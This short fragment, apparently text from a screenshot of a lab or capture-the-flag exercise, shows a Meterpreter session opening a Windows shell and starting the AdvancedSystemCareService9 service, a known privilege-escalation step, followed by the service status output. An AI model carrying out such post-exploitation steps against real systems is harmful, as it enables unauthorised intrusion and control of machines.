 meterpreter > shell
Process 2780 created.
Channel 8 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×7d0
PID : 2164
FLAGS :